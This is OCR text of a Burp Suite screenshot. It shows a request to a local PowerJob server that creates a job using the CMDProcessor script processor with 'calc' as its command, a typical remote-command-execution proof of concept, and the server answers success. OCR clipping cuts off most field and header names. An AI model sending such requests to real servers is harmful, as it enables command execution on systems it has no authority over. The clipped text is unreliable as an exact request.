 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.8 - Temporary Project - licensed to Uncia
Decoder Comparer Logger Extender Project options User options Learn Wsdler Nuclei
Dashboard Target Proxy Intruder Repeater Sequencer
1 × 2 × 3 × 4 × ...
Send Cancel < > Target: http://127.0.0.1:7700 HTTP/1 ?
Request
Pretty Raw Hex \n
8 : application/json;charset=UTF-8
9 ://127.0.0.1:7700
10 te: same-origin
11 de: cors
12 st: empty
13 p://127.0.0.1:7700/
14 ing: gzip, deflate
15 age: zh-CN,zh;q=0.9
16 close
17
18
"test",
ption":"asdasd",
":"calc",
ssionType":"API",
ssion":null,
pe":"STANDALONE",
Type":"BUILT_IN",
Info":"tech.powerjob.official.processors.impl.script.CMDProcessor",
ceNum":0,
cy":5,
imeLimit":0,
etryNum":0,
Num":1,
rue,
erTime":null,
erTimeStr":"N/A",
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Vary: Origin
4 Vary: Access-Control-Request-Method
5 Vary: Access-Control-Request-Headers
6 Content-Type: application/json
7 Date: Mon, 03 Jul 2023 08:12:35 GMT
8
9 {
"success":true,
"data":null,
"message":null
}
? Search... 0 matches
INSPECTOR
Done 239 bytes | 21 millis